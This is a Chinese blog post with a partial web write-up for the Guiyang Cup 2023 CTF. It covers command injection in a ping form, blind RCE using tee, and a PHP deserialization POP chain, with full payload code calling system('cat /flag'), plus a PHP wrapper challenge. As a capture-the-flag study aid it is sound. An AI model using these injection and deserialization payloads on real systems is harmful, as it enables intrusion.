您现在的位置是:首页 >技术杂谈 >贵阳杯2023ctf web部分wp网站首页技术杂谈

贵阳杯2023ctf web部分wp

简介贵阳杯2023ctf web部分wp



1.仔细ping

真的一定要输入?ip=127.0.0.1吗?

常规注入试试看



大胆点?!那我直接ls



直接cat?试试



应该是cat命令的问题,换个nl flag.php



2.notrce

exec()函数和eval()函数的区别:

eval() 执行完要返回结果,而 exec() 执行完不返回结果。



无回显rce这里我用的是tee命令

tee:以标准输入作为输入,标准输出和文件作为输出。



3.pop



pop链子:

TT->destruct——JJ->toString——MM->invoke

不过这题得先绕过异常函数,异常函数的绕过和绕过wakeup类似,序列化字符串中表示对象属性个数的值大于真实的属性个数时会绕过(弄清楚这点就容易多了)

payload:

<?php

class TT{

public $key;

public $c;

}

class JJ{

public $obj;

}

class MM{

public $name;

public $c;

}

$a=new TT();

$b=new JJ();

$c=new MM();

$a->key=$b;

$b->obj=$c;

$c->name="system";

$c->c="cat /flag";

echo serialize($a);

?>

4.完美网站

重定向,用burp抓包一直发送,考察php伪协议读取(由于观景关闭无法复现了);

风语者!平时喜欢研究各种技术,目前在从事后端开发工作,热爱生活、热爱工作。

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结

Allegro16.6差分等长设置及走线总结